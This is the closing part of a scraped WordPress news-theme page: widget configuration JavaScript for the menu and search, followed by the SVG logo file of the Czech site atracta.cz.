Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_58","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_61';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"10px 10px 0 0","art_title":"0","all_modules_space":"20","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","icon_padding":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyLjIiLCJsYW5kc2NhcGUiOiIyLjQifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#ffffff","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJsYW5kc2NhcGUiOiIzMy4zMzMzMzMzMyUifQ==","meta_info_horiz":"content-horiz-left","form_width":"660","input_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"10","modules_divider":"","form_padding":"eyJhbGwiOiIzMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4In0=","arrow_color":"#dd3333","form_shadow_shadow_offset_vertical":"0","btn_bg":"rgba(0,0,0,0)","btn_color":"#232323","btn_color_h":"#dd3333","btn_icon_color":"#232323","btn_icon_color_h":"#dd3333","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_btn_font_family":"702","f_btn_font_transform":"uppercase","btn_padding":"0 5px","f_title_font_family":"638","f_cat_font_family":"","f_cat_font_transform":"","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTgifQ==","f_btn_font_style":"","f_btn_font_weight":"","f_results_msg_font_family":"702","f_results_msg_font_transform":"","f_results_msg_font_style":"normal","f_results_msg_font_weight":"500","results_msg_color":"#dd3333","results_msg_color_h":"#dd3333","title_txt_hover":"#dd3333","results_limit":"6","show_form":"yes","float_block":"yes","mc1_tl":"14","meta_margin":"-36px 0 0 0","meta_bg":"#ffffff","meta_width":"90%","f_title_font_line_height":"1.4","f_title_font_spacing":"-0.2","form_border":"4px","results_border":"0 4px","form_shadow_shadow_size":"0","f_results_msg_font_size":"13","all_underline_color":"","f_btn_font_size":"13","results_msg_border":"0 4px 4px","input_border_color":"#e0e0e0","form_border_color":"#dd3333","results_border_color":"#dd3333","results_msg_border_color":"#dd3333","input_bg":"#fdf2ed","input_padding":"8px 10px","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_61","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_61');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_bg_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_post_views","style_general_single_post_share","style_general_single_content","style_general_author_box","style_general_related_post","style_general_inline_text"];</script>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://atracta.cz/wp-content/uploads/2022/04/atracta.svg
body_size: 130948
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1500 289.88"><defs><style>.cls-1,.cls-2{fill:none;}.cls-2{clip-rule:evenodd;}.cls-3{isolation:isolate;}.cls-4{clip-path:url(#clip-path);}.cls-5{mix-blend-mode:multiply;}.cls-6{fill:#585858;fill-rule:evenodd;}.cls-7{clip-path:url(#clip-path-2);}.cls-8{fill:url(#Nepojmenovaný_přechod);}.cls-9{clip-path:url(#clip-path-3);}.cls-10{fill:url(#Nepojmenovaný_přechod_2);}</style><clipPath id="clip-path"><rect class="cls-1" width="1494.34" height="289.88"/></clipPath><clipPath id="clip-path-2"><polygon class="cls-2" points="330.87 78.13 359.38 150.28 302.44 150.08 330.87 78.13"/></clipPath><linearGradient id="Nepojmenovaný_přechod" x1="298.06" y1="106.41" x2="364.41" y2="122.17" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e92334"/><stop offset="0.12" stop-color="#de2232"/><stop offset="0.32" stop-color="#c11e2d"/><stop offset="0.59" stop-color="#911824"/><stop offset="0.91" stop-color="#501019"/><stop offset="1" stop-color="#3c0d15"/></linearGradient><clipPath id="clip-path-3"><path class="cls-2" d="M22.55,17.47H43.13c8.25,108.88,69.62,175.85,172.05,210.42C130.1,187.51,77.34,120.92,70,17.47H334.86l3.55,7.94-27.17-.09L223.77,227.89h47.92l15.88-40.18h86.61l23.53,59.81H257.58c-129.73,0-235-93.13-235-230.06"/></clipPath><linearGradient id="Nepojmenovaný_přechod_2" x1="25.86" y1="42.06" x2="398.04" y2="224.72" xlink:href="#Nepojmenovaný_přechod"/></defs><g class="cls-3"><g id="Vrstva_1" data-name="Vrstva 1"><g class="cls-4"><image class="cls-5" width="1467" height="284" transform="scale(1.02 1.02)" xlink:href="[data-uri]"/></g><rect class="cls-1" x="5.66" width="1494.34" height="289.87"/><path class="cls-6" d="M1335.78,145.12h46.46l-23.36-67Zm-520,0h46.45l-23.35-67ZM625.4,60.9v55.21h20.12c8.45,0,16-2.42,22.08-8.38s8.54-13,8.54-21.32c0-7.17-1.78-13.88-7.27-18.77-6.08-5.42-15-6.74-22.84-6.74Zm768.83,120.72h-70.16l-15.93,46.27h-46.28l76-203.07h43.81l75.37,203.07h-46.41ZM1220.78,62.24V227.89H1178.2l-.27-165.65h-55l-.19-37.42h153.47V62.24Zm-114.33,155a131.82,131.82,0,0,1-29.58,10.65,143.54,143.54,0,0,1-31.21,3.2c-27.5,0-53.44-7.23-73-27.34s-26.55-46.7-26.55-74.31c0-29.47,8.35-56.44,29.08-77.81s47-30.06,76.25-30.06a132.84,132.84,0,0,1,53.78,10.59l4.43,1.83-14.47,35.9-4.56-2a90.7,90.7,0,0,0-18.79-6,104.48,104.48,0,0,0-20-1.8c-17.22,0-32.19,5.38-44.23,17.82-13,13.4-17.33,31-17.33,49.27,0,17.47,3.85,34.91,15.95,48.11,11.4,12.43,26.25,17.17,42.89,17.17a87,87,0,0,0,19.41-2.36,94.78,94.78,0,0,0,21.06-7.76l4.41-2.2,16.69,35Zm-608.56-155V227.89H455.32L455,62.24H400l-.18-37.42H553.32V62.24ZM742.33,226.75,817.94,24.82h43.81l75.36,203.07h-46.4l-16.44-46.27H804.11l-15.93,46.27H694l-31-53.8c-3.21-5.58-8-13.23-13.08-17.27a21,21,0,0,0-12.36-4.48H625.4v75.55H583V24.82h68.09c17.66,0,36.05,3.36,50.26,14.52,13.9,10.91,19,26.71,19,44,0,13.56-3.57,26.16-12.05,36.84a65.34,65.34,0,0,1-23.48,18.39,48,48,0,0,1,6.38,5.74A87.26,87.26,0,0,1,703,160.42Z"/><g class="cls-7"><rect class="cls-8" x="302.44" y="78.13" width="56.94" height="72.15"/></g><g class="cls-9"><rect class="cls-10" x="22.55" y="17.47" width="375.16" height="230.06"/></g></g></g></svg>